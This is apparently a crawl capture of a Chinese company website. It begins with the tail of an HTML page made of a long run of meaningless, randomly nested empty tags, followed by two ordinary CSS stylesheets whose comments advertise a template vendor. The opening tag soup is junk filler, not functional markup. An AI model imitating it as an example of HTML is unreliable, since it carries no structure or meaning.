id='aSD9y'></ol></div><i id='TbQmC'></i><i id='ozUZq'><strong id='MVnPE'><sup id='k3E7e'></sup><span id='KlIDo'><strong id='qEOZ9'></strong><strong id='Jp1yT'></strong></span><option id='RMpAv'><noscript id='R82WI'></noscript></option></strong></i><abbr id='UGkT4'></abbr><ul id='hnH4Y'></ul><bdo id='HCm8m'><div id='UU52R'></div></bdo><pre id='w5Z6X'><fieldset id='HNeLx'></fieldset></pre><dfn id='NuV5E'></dfn><tr id='Tt561'><option id='vS8Jl'><kbd id='oArnK'></kbd><label id='8c0fl'><strong id='ZRo7v'><font id='Ej7Gl'></font></strong></label><ol id='nRrDC'><code id='AZ0bw'><td id='O8pUI'><strike id='hv1az'><blockquote id='KuQTO'></blockquote></strike></td></code></ol><dt id='cf9Jv'></dt><sup id='mVBx9'><q id='HiYVj'><dd id='ic9TH'><q id='3BExo'><del id='jt6gK'><acronym id='3bIYA'></acronym><tfoot id='v1zPk'></tfoot><label id='3G3Vb'><strong id='0Hf1q'></strong></label><td id='Iw8mW'></td><ul id='LLKvm'><select id='3ZuXf'><li id='FJ0uY'></li></select></ul><label id='rNsIO'></label></del><tbody id='vJSvo'></tbody><dt id='Lof1c'></dt></q><small id='GdwcZ'><strike id='UpeDr'></strike></small></dd></q><label id='dmeQF'></label></sup></option><pre id='AHUc0'><ins id='5dyHA'><td id='b3phK'></td><sub id='OUEUJ'><optgroup id='Cm7Fe'></optgroup></sub><center id='bJYrL'><em id='jEc1X'></em></center><acronym id='eDc2h'></acronym></ins></pre></tr><tr id='CPZLX'></tr><center id='2a74M'><tbody id='sSuhd'></tbody><tfoot id='nKo98'></tfoot></center><small id='voh7r'><th id='H1ztG'></th></small><small id='kSMMg'></small><em id='WxvSm'></em><dfn id='bM6Os'><dd id='Bk6WK'></dd></dfn><dl id='Dpe5W'><i id='nI3uq'><td id='aLNxC'><thead id='KfRar'></thead></td></i></dl><style id='ZpGV6'><th id='StCN1'><form id='w6MSd'><span id='6NS14'><dl id='oFbCl'><label id='z0HmS'></label></dl><th id='vD5FU'><li id='nSs9d'><noscript id='5foD4'></noscript><tbody id='f95uG'></tbody><tbody id='7w1hc'><form id='uoeKG'><tbody id='TVq6E'></tbody><dd id='4ah9Z'><i id='mvUX0'></i></dd></form></tbody></li></th></span></form><optgroup id='iqHIg'><ol id='AenPV'><b id='0MXCz'></b></ol></optgroup></th></style><tbody id='0ORCt'><strong id='iZt00'></strong><label id='e27Eu'><label id='KLdi5'><tbody id='eRFEf'><small id='PIKjF'><noframes id='qnOI1'></noframes><ul id='HNsD1'></ul><b id='s8IIb'></b></small></tbody></label><label id='JiSvk'><code id='xJPIv'></code><kbd id='rjnxO'></kbd></label><u id='KpjET'><tt id='1mxOW'></tt></u></label></tbody><dfn id='8tJrL'><tbody id='gj7CF'></tbody></dfn><pre id='GZp9h'><em id='RIgmI'><option id='yA6Zq'><dt id='dYdZk'></dt></option></em></pre><optgroup id='xVeIn'><thead id='e0x7p'></thead></optgroup><optgroup id='imV2h'></optgroup><optgroup id='Uakwb'></optgroup><em id='sfkgy'></em><address id='GyUaH'></address><blockquote id='sfgri'><u id='VVQVd'><style id='Skj8z'><b id='lOdRF'></b><thead id='dNRX3'><style id='rK9kQ'><strong id='Powy7'><ol id='dfDTv'></ol></strong></style><acronym id='0tztt'><del id='i6nQm'><dd id='3ucEE'></dd><bdo id='Oxtz1'><legend id='lXGex'><kbd id='DXUav'><address id='fluvG'></address></kbd></legend></bdo></del></acronym></thead><tbody id='UoxDT'></tbody></style></u><label id='vwr8Y'><dt id='vl25r'></dt></label></blockquote><li id='PWe3k'><dl id='mWu71'><noframes id='ulmug'><form id='QaR9U'></form></noframes></dl></li><td id='AaZPE'></td><blockquote id='YFIpc'><th id='r61SQ'><tr id='thBlu'></tr><code id='84BNz'><sup id='kk82h'><fieldset id='uE4k2'></fieldset><code id='P8yxw'></code><big id='Qof5J'></big></sup></code></th></blockquote><select id='yuEOX'><kbd id='JJFNW'><sup id='GImpu'></sup><form id='OHRhR'></form></kbd></select><big id='WcQ2a'></big><em id='vSdYN'></em><sup id='TYHeb'><b id='1QtdH'></b><strong id='V9pxu'></strong></sup><kbd id='gVidS'><ol id='jG8mW'></ol></kbd><optgroup id='wOMNB'><tt id='2FRad'><font id='SbhoE'><td id='8oNK7'></td></font></tt></optgroup><pre id='YWtG5'><center id='JJagE'></center></pre><tt id='m2vrO'></tt><big id='mdPMQ'><strike id='prptM'><li id='fN4JU'><kbd id='54xp9'></kbd></li><i id='JugT2'><blockquote id='rFKF2'><label id='2QZJs'><u id='5Jb4Q'><ins id='GH05Z'></ins><dfn id='7PBvK'></dfn></u></label><noscript id='sEftf'><span id='277Uy'></span></noscript><td id='UQTCU'></td><pre id='yXur1'><li id='v3DJB'><td id='cum56'><label id='Lep6I'></label><pre id='xLFEA'></pre></td></li></pre><small id='8MqF6'></small></blockquote></i><b id='1XHjA'><i id='ivjFo'></i></b><td id='zaF3c'><select id='GUcYW'></select><table id='QBX4x'><tbody id='XsZ13'></tbody></table><dt id='SL9NL'><dd id='oWcEX'></dd></dt></td></strike><strong id='q5TQj'><sub id='wfNB4'></sub><td id='mKCSp'></td></strong></big><blockquote id='yaOVM'></blockquote><small id='1GtMG'></small><dir id='Xc2qX'></dir><tr id='TSIbG'></tr><center id='WRgUb'><u id='SOx7P'></u></center><kbd id='ijpym'></kbd><select id='oiq28'><u id='TLgkv'><p id='tnwNj'><p id='EcBlD'><em id='Q45U4'><dfn id='liw7x'><table id='OWDdJ'><dl id='LBQeW'></dl><center id='lL7zR'></center></table></dfn><div id='ErUWl'></div><small id='gSd6F'></small></em></p></p><acronym id='voF9V'></acronym><u id='LojWQ'></u><sup id='HUseI'><thead id='cvxzs'><noscript id='f8Edy'></noscript></thead></sup></u><ol id='5yJVr'></ol><sub id='7SIIn'></sub></select><address id='w6Rsk'></address><dl id='7BjSk'><small id='U9Poi'><ul id='UvONA'><optgroup id='yTCJ2'><em id='nOyEU'></em></optgroup><tt id='YlU1l'></tt><strike id='hNeov'></strike></ul><thead id='OXW4O'><kbd id='6SvMH'><kbd id='Ke6hZ'></kbd><noframes id='NDiB8'><bdo id='rdO9v'><sup id='InYcb'><div id='grArV'><bdo id='K7I56'></bdo></div></sup></bdo></noframes><label id='EtV8j'></label><strike id='UqNbI'></strike></kbd></thead></small></dl><big id='NFMqd'></big><ins id='LiYHf'><optgroup id='R5tLB'></optgroup></ins><dl id='tONwo'><tbody id='Q5nGD'></tbody></dl><dt id='9rRYL'></dt><tr id='sKWDx'><address id='LOjnk'></address></tr><small id='CibZn'><font id='J0jG1'></font></small><option id='gNrX2'><thead id='TrgWf'></thead><em id='tBa7X'></em></option><tfoot id='hhZoZ'></tfoot><tbody id='PEzlW'></tbody><li id='H4ys4'></li><tbody id='0hk8F'></tbody><address id='Pt0LN'></address><del id='tHwi1'><big id='aiecg'><label id='Cj6Ql'><code id='Lnfbu'><th id='13Y4g'><legend id='mqcBi'></legend><i id='XhnKG'></i><form id='hhqvV'></form></th></code></label></big><dd id='zYwlB'><span id='ZmEW4'><abbr id='Bo9rX'></abbr></span></dd></del><ol id='BTDcO'></ol><address id='TgN5t'><sup id='u7vkd'><acronym id='D7Up5'></acronym></sup></address><blockquote id='cGMBq'></blockquote><font id='aWpHQ'></font><optgroup id='Ij6Xf'><bdo id='xOnQb'></bdo><acronym id='skC3h'></acronym></optgroup><del id='32tTz'></del><code id='FESxV'><select id='5hbVO'></select><td id='82fnU'></td></code><tfoot id='kaHfP'></tfoot><kbd id='ZSdnM'><b id='2eUuy'><style id='iDFhl'><tbody id='eAIck'><tr id='qMCce'></tr><big id='Afoh7'></big><ol id='3todK'><u id='WAFU4'><dfn id='1wRxF'></dfn></u></ol></tbody></style><dl id='Dv8cP'><b id='TBF6z'><ins id='mqbil'><tt id='WZMyF'><b id='ZoCHy'><blockquote id='O6Yit'><dir id='56eGL'></dir><label id='fhlBm'><li id='AXsOy'></li><i id='GzwJh'></i><u id='bTt2P'><tbody id='o4AOb'></tbody></u></label><li id='XNxLE'><tt id='rmEHg'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='ONklf'><sub id='c7Xi3'><div id='oJoas'></div></sub></fieldset><acronym id='kMm2w'><td id='lQHzy'><form id='WzRjg'></form></td><big id='t6ZCD'><dfn id='xJhWN'><b id='sfrVX'><address id='oyxsu'></address></b><thead id='PaNl5'><span id='9gUWs'></span></thead></dfn></big></acronym><ul id='MoObI'></ul><tbody id='tUWG6'><sup id='LEznd'><legend id='gyVMj'><b id='yczYB'></b></legend></sup><legend id='tsNIF'><sub id='rYuEa'><ul id='eBpnD'><b id='EM1wT'><q id='kKziY'></q></b></ul><tfoot id='JuiM5'></tfoot><ul id='KYZKo'></ul><bdo id='bgnbO'></bdo></sub></legend></tbody><dfn id='Wj6n9'><label id='PiIiP'></label></dfn><em id='Vlcfr'><bdo id='T3FU6'><ins id='7PSJA'><dl id='qLP9C'></dl></ins><pre id='yyYS7'><p id='bPmji'></p><span id='AV08i'><tt id='yVUtF'></tt></span></pre></bdo></em></div></html>


--- FILE ---
content_type: text/css
request_url: http://www.xjshal.com/skin/css/overall.css
body_size: 2230
content:
/* 模板巴巴 整 站 模 板 下 载 网 站 W w w.mubanbaba.com*/
/* PB2345模板网 整 站 模 板 下 载 网 站 W w w.pb2345.com*/
/* 专业的Xunruicms/迅睿CMS模板开发商*/
/* 我们提供网站建站，仿站，改版，维护服务*/
/* 提供仿站-建站-定制站-外贸站-建设服务 */
/* QQ：2 3 0 5 0 3 5 6 4 3 */
html,
body,
div,
ul,
li,
h1,
h2,
h3,
h4,
h5,
h6,
p,
dl,
dt,
dd,
ol,
form,
input,
textarea,
th,
td,
select {
    margin: 0;
    padding: 0;
}

* {
    box-sizing: border-box;
}

body {
    font-family: "Microsoft YaHei";
    font-size: 14px;
    color: #333;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: normal;
}

ul,
ol {
    list-style: none;
}

img {
    display: block;
}

a {
    display: block;
    text-decoration: none;
    color: #383836;
}

i {
    font-style: normal;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

input,
textarea {
    outline: none;
    border: none;
}

textarea {
    resize: none;
    overflow: auto;
}

.clearfix {
    zoom: 1;
}

.clearfix::after {
    content: "";
    width: 0;
    height: 0;
    visibility: hidden;
    display: block;
    clear: both;
    overflow: hidden;
}

.fl {
    float: left
}

.fr {
    float: right
}

.tl {
    text-align: left;
}

.tc {
    text-align: center
}

.tr {
    text-align: right;
}

button {
    border: 0;
    outline: none;
    background-color: transparent;
}

.flex {
    display: flex;
    align-items: center; 
}

.ellipse {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.ellipse_d {
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
}


.inline {
    display: inline-block;
    display: inline;
    zoom: 1;
}

select {
    border: none;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    /*在选择框的最右侧中间显示小箭头图片*/
    background: url("../images/arrow.png") no-repeat scroll right center transparent;
    padding-right: 14px;
}

--- FILE ---
content_type: text/css
request_url: http://www.xjshal.com/skin/css/page.css
body_size: 84322
content:
/* 模板巴巴 整 站 模 板 下 载 网 站 W w w.mubanbaba.com*/
/* PB2345模板网 整 站 模 板 下 载 网 站 W w w.pb2345.com*/
/* 专业的Xunruicms/迅睿CMS模板开发商*/
/* 我们提供网站建站，仿站，改版，维护服务*/
/* 提供仿站-建站-定制站-外贸站-建设服务 */
/* QQ：2 3 0 5 0 3 5 6 4 3 */
body {
    width: 100%;
    /* overflow-x: hidden; */
}

.main {
    width: 1440px;
    margin: 0 auto;
}

.h_top {
    height: 34px;
    background-color: #f6f6f6;
    position: relative;
    z-index: 10;
}

.h_t1 {
    justify-content: space-between;
}

.h_top .h_z1,
.h_top .h_y1 a,
.h_top .h_z1 h1,
.h_top .h_z1 p {
    font-size: 12px;
    color: #989797;
    line-height: 34px;
}

.h_top .h_y1 span {
    display: block;
    width: 1px;
    height: 12px;
    background-color: #989797;
    margin: 0 15px;
}

.logo01 {
    position: relative;
    background-color: #fff;
    z-index: 10;
    padding-top: 20px; padding-bottom:5px;
    justify-content: space-between;
}

.logo01 a {
    display: block;
    margin-right: 8px;
}
.logo01 a img{ height:65px}

.logo01 .h_gs {

    text-align: center;
    margin-right: 10px;
}

.logo01 .h_gs h3 {
    font-size: 22px;
    font-weight: bold;
    color: #333;
}

.logo01 .h_gs01 h3 {
    color: #3c91d8;
    display: flex;
    align-items: center;
}

.logo01 .h_gs01 h3 img {
    margin: 0 10px;
}

.logo01 .h_gs i {
    display: block;
    font-size: 12px;
    line-height: 1;
    color: #000310;
    white-space: nowrap;
    transform: scale(.66);
    margin-left: -40px;
}

.logo01 .h_gs01 i {
    margin-left: -9px;
}

.logo01 .h_z02>span {
    display: block;
    width: 1px;
    height: 32px;
    margin: 0 8px;
    background-color: #ccc;
}

.logo01 .hy_02 p {
    color: #666;
    text-align: right;
}

.logo01 .hy_02 b {
    font-family: 'Arial';
    font-size: 20px;
    color: #3c91d8;
    text-align: right;
    font-weight: normal;
    transition: all .5s;
}

.logo01 .hy_02 img {
    margin-left: 20px;
}

/* 手机底部导航固定定位 */

.fixed_nav {
    width: 100%;
    height: 80px;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 100;
}

.fixed_nav ul {
    justify-content: space-around;
    height: 100%;
    background-color: #fff;
}

.fixed_nav ul li {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 25%;
}

.fixed_nav ul li>.ic {
    width: 30px;
}

.fixed_nav ul li>.ic img {
    /* width: 100%; */
}

.fixed_nav ul li>.tx {
    margin: 5px 0;
}

.fixed_nav ul li:hover>.tx,
.fixed_nav ul .active>.tx {
    color: #3c91d8;
}

.fixed_nav ul li .ic .red,
.fixed_nav ul .active .ic img {
    display: none;
}

.fixed_nav ul .active .ic .red {
    display: block;
}

@keyframes bounce_a {

    0%,
    20%,
    53%,
    80%,
    100% {
        -webkit-transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
        transition-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    40%,
    43% {
        -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
        transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
        -webkit-transform: translate3d(0, -14px, 0);
        transform: translate3d(0, -14px, 0);
    }

    70% {
        -webkit-transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
        transition-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
        -webkit-transform: translate3d(0, -6px, 0);
        transform: translate3d(0, -6px, 0);
    }

    90% {
        -webkit-transform: translate3d(0, -1px, 0);
        transform: translate3d(0, -1px, 0);
    }
}

.bounce_a {
    -webkit-animation-name: bounce_a;
    animation-name: bounce_a;
    -webkit-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    transform-origin: center bottom;
}

.fixed_nav .fix_tel {
    width: 49px;
    position: absolute;
    left: calc(50% - 25px);
    top: -22px;
    animation: bounce_a 2s infinite;
}

.fixed_nav .fix_tel a {
    display: block;
    width: 50px;
    height: 50px;
}

.fixed_nav .fix_tel a img {
    width: 100%;
}

/* pc 导航栏 */
.h_nav {
    height: 74px;
    justify-content: space-evenly;
}

.h_nav .ul_a {
    position: relative;
    z-index: 1;
}

.h_nav .ul_a {
    transition: all .5s;
}

.h_nav .ul_a>a {
    display: block;
    width: auto;
    height: 74px;
    line-height: 74px;
    font-size: 16px;
    padding: 0 35px;
    position: relative;
    background-color: #fff;
    z-index: 10;
}

.h_nav .ul_a:hover::before,
.h_nav .active::before,
.h_nav .ul_a:hover:after,
.h_nav .active::after {
    display: block;
    
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 4px;
    height: 6px;
    background: url(../images/icon03.png) no-repeat center;
    z-index: 100;
}

.h_nav .ul_a:hover:after,
.h_nav .active::after {
    left: 20px;
}

.h_nav .ul_a:hover::before,
.h_nav .active::before {
    right: 20px;
}

.h_nav .ul_a:hover>a,
.h_nav .active>a {
    color: #3c91d8;
}

.h_nav .ul_a ul {
    width: 100%;
    height: auto;
    text-align: center;
    position: absolute;
    left: 0;
    top: -200px;
    background-color: #3c91d8;
    overflow: hidden;
    opacity: 0;
    transition: all .8s;
    z-index: 1;
}

.h_nav .ul_a:hover ul {
    opacity: 1;
    top: 100%;
    height: auto;
    transition: all .8s;
    z-index: 1;
}

.h_nav .ul_a ul li,
.h_nav .active ul li {
    height: 40px;
    line-height: 40px;
    transition: all .5s;
}

.h_nav .ul_a ul li a {
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
}

.h_nav .ul_a ul .b_active,
.h_nav .ul_a ul li:hover {
    background-color: #fff;
    transition: all .5s;
}

.h_nav .ul_a ul .b_active a,
.h_nav .ul_a ul li:hover a {
    color: #3c91d8;
}

.h_nav>span {
    display: block;
    width: 2px;
    height: 18px;
    background-color: #adadad;
}

.i_banner {
    width: 100%;
    position: relative;
    overflow: hidden;
}

.sw01 {
    width: 1920px;
    position: relative;
    left: 50%;
    margin-left: -960px;
    transition: all .5s;
}

.sw01 .swiper-slide a {
    display: block;
    width: 100%;
}

.sw01 .swiper-slide a img {
    width: 100%;
}

.sw01 .swiper-wrapper {
    z-index: 0;
}

.i_banner .gjc_box {
    height: 16px;
    position: absolute;
    bottom: 22px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 10;
    display: flex;
    align-items: center;
}

.i_banner .gjc_box p {
    font-size: 12px;
}

.i_banner .gjc_box p span {
    color: #3c91d8;
}

.i_banner .gjc_box a {
    font-size: 12px;
    transition: all .3s;
}

.i_banner .gjc_box a:hover {
    color: #3c91d8;
    transition: all .3s;
}

.i_banner .swiper-pagination01 {
    position: absolute;
    bottom: 72px;
    z-index: 10;
}

.i_banner .swiper-container-horizontal>.swiper-pagination-bullets {
    width: auto;
    display: inline-block;
    left: 50%;
    transform: translateX(-50%);
}

.i_banner .swiper-pagination-bullet {
    width: 26px;
    height: 4px;
    border-radius: 2px;
}

.i_banner .swiper-pagination-bullet-active {
    background-color: #3c91d8;
}

.title {
    text-align: center;
}

.title01 {
    text-align: left;
}

.title02 {
    margin-top: 35px;
}

.title h4 {
    font-size: 34px;
    line-height: 54px;
    font-weight: bold;
}

.title i {
    font-size: 12px;
    font-family: 'Arial';
    color: #666;
    line-height: 20px;
}

.brands {
    padding: 75px 0;
}

.analyzer {
    justify-content: space-evenly;
}

.analyzer p {
    font-size: 18px;
    font-weight: bold;
    margin: 30px 0;
    line-height: 30px;
    position: relative;
    cursor: pointer;
}

.analyzer .active {
    color: #3c91d8;
}

.analyzer p:hover::before,
.analyzer .active::before,
.analyzer p:hover:after,
.analyzer .active::after {
    display: block;
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 4px;
    height: 6px;
   
    z-index: 100;
}

.analyzer p:hover::before,
.analyzer .active::before {
    right: -12px;
}

.analyzer p:hover:after,
.analyzer .active::after {
    left: -12px;
}

.analy {
    flex-wrap: wrap;
}

.analy .an {
    display: block;
    width: 452px;
    height: 301px;
    box-shadow: 0px 0px 30px 20px #eff4f6;
    border-radius: 12px;
    margin-right: 40px;
    margin-bottom: 28px;
    position: relative;
}

.analy .an:nth-child(3n) {
    margin-right: 0;
}

.analy .an img {
    width: 100%;
}

.analy .an p {
    width: 100%;
    height: 60px;
    text-align: center;
    font: bold 16px/1 '微软雅黑';
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: rgba(89, 161, 222, .9);
    border-bottom-left-radius: 12px;
    border-bottom-right-radius: 12px;
    opacity: 0;
    transition: all .8s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.analy .an:hover p {
    opacity: 1;
    transition: all .8s;
}

.ckgd {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 140px;
    height: 44px;
    font-size: 14px;
    line-height: 44px;
    color: #fff;
    background-color: #3c91d8;
    border-radius: 8px;
    margin-top: 12px;
    transition: all .5s;
}

.ckgd01 {
    margin: 0;
}

.ckgd:hover {
    transform: scale(1.1);
    transition: all .5s;
}

.advocate_box {
    width: 100%;
    overflow: hidden;
}

.advocate {
    width: 1920px;
    position: relative;
    left: 50%;
    margin-left: -960px;
}

.advocate .title {
    position: absolute;
    top: 55px;
    left: 50%;
    transform: translateX(-50%);
}

.advocate .advo_text {
    position: absolute;
    width: 484px;
    height: 184px;
    border-radius: 12px;
    display: flex;
    padding: 20px 30px 0 40px;
    background-color: rgba(255, 255, 255, .8);
}

.advocate .advo01 {
    top: 20%;
    left: 14%;
}

.advocate .advo02 {
    top: 20%;
    right: 14%;
}

.advocate .advo03 {
    top: 53%;
    left: 12%;
}

.advocate .advo04 {
    top: 53%;
    right: 12%;
}

.advocate .advo_text .left01 {
    text-align: right;
    margin-right: 40px;
}

.advocate .advo_text .left02 {
    text-align: left;
    margin-left: 40px;
}

.advocate .advo_text .left b {
    display: block;
    font-size: 20px;
    line-height: 60px;
    font-weight: bold;
}

.advocate .advo_text .left p {
    color: #666;
    line-height: 24px;
}

.advocate .advo_text .left p span {
    color: #3c91d8;
}

.advocate .advo_text .right img {
    margin-top: 10px;
    transition: all 1s;
}

.advocate .advo_text:hover .right img {
    transform: rotate(360deg);
    transition: all 1s;
}

.advocate .advo_text:hover .left b {
    color: #3c91d8;
}

.advocate .advo_text:hover {
    background: url(../images/advocate_02.png) no-repeat center;
    background-size: 100% 100%;
}

.custom {
    padding-top: 85px;
}

.custom_img {
    flex-wrap: wrap;
    margin-top: 50px;
}

.custom_img p {
    width:23.125%;
    margin-right: 2.5%;
    margin-bottom: 30px;
    border-radius: 12px;
}

.custom_img p:nth-child(4n) {
    margin-right: 0;
}

.custom_img p img {
    width: 100%;
    transition: all .8s;
    box-shadow: 0px 0px 20px 0px #eee;
    border-radius: 12px;
}

.custom_img p img:hover {
    transform: scale(1.1);
    transition: all .8s;
    box-shadow: 0px 0px 20px 2px #d2dbee;
}

.advertisement {
    width: 100%;
    overflow: hidden;
    padding-top: 80px;
}

.adver_ {
    width: 1920px;
    height: 262px;
    position: relative;
    left: 50%;
    margin-left: -960px;
}

.adver_>img {
    width: 100%;
}

.adver_ .right {
    position: absolute;
    top: 45%;
    right: 20%;
}

.adver_ .right>img {
    margin-right: 10px;
}

.adver_ .right b {
    font: bold 32px/44px 'Arial';
    color: #fff;
}

.adver_ .right p {
    font-size: 14px;
    color: #fff;
    line-height: 28px;
}

.supplier {
    width: 100%;
    overflow: hidden;
}

.supp {


}

.supp .text {
 
    margin-top: 36px;
}

.supp .text p {
    line-height: 30px; font-size:15px
}

.supp .text b {
    display: block;
    font-size: 20px;
    line-height: 42px;
    margin: 30px 0;
    color: #3c91d8;
    font-weight: bold;
}

.supp .text b span {
    margin: 0 10px;
}

.news {
    padding: 85px 0;
}

.news_top {
    justify-content: space-between;
}

.new_qh p {
    font-size: 18px;
    cursor: pointer;
    position: relative;
}

.new_qh span {
    color: #d6d6d6;
    font-size: 18px;
    margin: 0 32px;
}

.new_qh p:hover::before,
.new_qh .active::before,
.new_qh p:hover:after,
.new_qh .active::after {
    display: block;
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 4px;
    height: 6px;
    background: url(../images/icon03.png) no-repeat center;
    z-index: 100;
}

.new_qh p:hover::before,
.new_qh .active::before {
    right: -12px;
}

.new_qh p:hover:after,
.new_qh .active::after {
    left: -12px;
}

.new_qh .active,
.new_qh p:hover {
    color: #3c91d8;
}

.news_nr {
    height: 470px;
    margin-top: 66px;
}

.xinwen_ {
    width: 410px;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
    box-shadow: 0px 0px 20px 1px #eee;
    margin-right: 25px;
}

.xinwen_>a {
    display: block;
    width: 100%;
    height: 245px;
    overflow: hidden;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
}

.xinwen_>a img {
    width: 100%;
    transition: all .8s;
}

.xinwen_:hover>a img {
    transform: scale(1.1);
    transition: all .8s;
}

.xinwen_ .xw_text {
    padding: 30px 20px;
}

.xinwen_ .xw_text b {
    line-height: 22px;
}

.xinwen_ .xw_text h5 {
    font-size: 18px;
    font-weight: bold;
    line-height: 45px;
}
.xinwen_ .xw_text h5 a{white-space:nowrap;overflow: hidden;text-overflow:ellipsis;}

.xinwen_ .xw_text p {
    line-height: 24px;
    color: #666;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
}

.xinwen_ .xw_text .news_sj {
    justify-content: space-between;
    line-height: 1;
    margin-top: 30px;
}

.xinwen_ .xw_text .news_sj i {
    color: #999;
}

.news_nr ul {
    height: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.news_nr ul li {
    padding: 24px 35px;
    border-top-left-radius: 12px;
    box-shadow: 0px 0px 20px 1px #eee;
    transition: all .8s;
}

.news_nr ul li .date_ {
    text-align: center;
}

.news_nr ul li b {
    display: block;
    font: bold 40px/50px 'Arial';
}

.news_nr ul li i {
    display: block;
    font: 12px/20px 'Arial';
    color: #999;
    white-space: nowrap;
}

.news_nr ul li span {
    display: block;
    width: 1px;
    height: 75px;
    background-color: #eee;
    margin: 0 35px;
}

.news_nr ul li h5 {
    font: bold 18px/45px '微软雅黑';
}

.news_nr ul li p {
    font: 14px/24px '微软雅黑';
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    margin-right: 50px;
}

.xinwen_:hover .xw_text,
.news_nr ul li:hover {
    background-color: #3c91d8;
    transition: all .8s;
}

.xinwen_:hover .xw_text .news_sj i,
.xinwen_:hover .xw_text p,
.xinwen_:hover .xw_text h5 a,
.xinwen_:hover .xw_text b,
.news_nr ul li:hover p,
.news_nr ul li:hover h5 a,
.news_nr ul li:hover span,
.news_nr ul li:hover i,
.news_nr ul li:hover b {
    color: #fff;
    transition: all .3s;
}

.wikipedia {
    padding-top: 50px;
}

.wikipedia ul {
    margin-top: 32px;
    margin-bottom: 62px;
    flex-wrap: wrap;
    justify-content: space-between;
}

.wikipedia ul li {
    width: 30%;
    padding: 28px;
    border: 1px solid #e8e8ea;
    justify-content: space-between;
    margin-bottom: 20px;
}

.wikipedia ul li h5 a {
    font-size: 18px;
    line-height: 34px;
    font-weight: bold;
    color: #666;
    transition: all .3s;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
}

.wikipedia ul li p {
    color: #999;
    line-height: 24px;
    transition: all .3s;
}

.wikipedia ul li p img {
    margin-right: 6px;
}

.wikipedia ul li:hover p img,
.wikipedia ul li p .bai {
    display: none;
}

.wikipedia ul li:hover {
    background-color: #3c91d8;
}

.wikipedia ul li:hover p,
.wikipedia ul li:hover h5 a {
    color: #fff;
    transition: all .3s;
}

.wikipedia ul li:hover p .bai {
    display: block;
}

.contact {
    width: 100%;
    overflow: hidden;
}

.cont {
    background: url(../images/contact_01.png) no-repeat center;
    background-size: 100% 100%;
    width: 1920px;
    height: 580px;
    position: relative;
    left: 50%;
    margin-left: -960px;
}

.cont .cont_box {
    height: 100%;
}

.cont .left {
    width: 585px;
    height: 398px;
    background: url(../images/contact_02.png) no-repeat center;
    background-size: 100% 100%;
    padding: 30px 38px 0 50px;
    border-top-left-radius: 12px;
    border-bottom-left-radius: 12px;
}

.cont h5 {
    font: bold 20px/58px '微软雅黑';
}

.cont .left h5 {
    color: #fff;
    margin-bottom: 24px;
}

.cont .left>div {
    margin-bottom: 32px;
}

.cont .left img {
    margin-right: 12px;
}

.cont .left b {
    font: bold 18px/26px 'Arial';
    color: #fff;
    transition: all .5s;
}

.cont .left p {
    font: 14px/30px 'Arial';
    color: #fff;
    transition: all .5s;
}

.cont .left p:hover,
.cont .left b:hover {
    margin-left: 20px;
    transition: all .5s;
}

.cont .right {
    flex: 1;
    height: 398px;
    background-color: #fff;
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px;
}

.cont .right {
    padding: 30px 80px 0 42px;
}

.cont form input {
    width: 48%;
    line-height: 44px;
    border: 1px solid #e8e8ea;
    border-radius: 8px;
    margin-right: 25px;
    margin-bottom: 14px;
    text-indent: 12px;
    color: #999;
}

.cont form .inp_r {
    margin-right: 0;
}

.cont form textarea {
    width: 100%;
    height: 90px;
    border: 1px solid #e8e8ea;
    border-radius: 8px;
    line-height: 28px;
    text-indent: 12px;
    color: #999; font-family:微软雅黑
}

.cont form button {
    width: 140px;
    height: 44px;
    background-color: #3c91d8;
    text-align: center;
    line-height: 44px;
    color: #fff;
    border-radius: 8px;
    margin-top: 12px;
    float: right;
    transition: all .5s;
}

.cont form button:hover {
    transform: scale(1.1);
    transition: all .5s;
}

.cont .liform input {
    width: 48%;
    line-height: 44px;
    border: 1px solid #e8e8ea;
    border-radius: 8px;
    margin-right: 2%;
    margin-bottom: 14px;
    text-indent: 12px;
    color: #999;
}

.cont .liform .inp_r {
    margin-right: 0;
}

.cont .liform textarea {
    width: 100%;
    height: 90px;
    border: 1px solid #e8e8ea;
    border-radius: 8px;
    line-height: 28px;
    text-indent: 12px;
    color: #999;
}

.cont .liform .butsub {
    width: 140px;
    height: 44px;
    background-color: #3c91d8;
    text-align: center;
    line-height: 44px;
    color: #fff;
    border-radius: 8px;
    margin-top: 12px;
    float: right;
    transition: all .5s;
}

.cont .liform button:hover {
    transform: scale(1.1);
    transition: all .5s;
}
